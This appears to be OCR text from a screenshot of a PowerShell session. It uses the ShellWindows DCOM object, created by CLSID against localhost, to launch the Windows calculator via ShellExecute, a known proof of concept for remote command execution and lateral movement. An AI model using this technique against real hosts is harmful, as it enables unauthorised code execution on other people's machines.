 PS C:\Users\Administrator> $a = [Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F
39',"127.0.0.1"))
PS C:\Users\Administrator> $a.item().Document.Application.ShellExecute("cmd","/c calc","c:\windows\system32",$null,0)
PS C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 -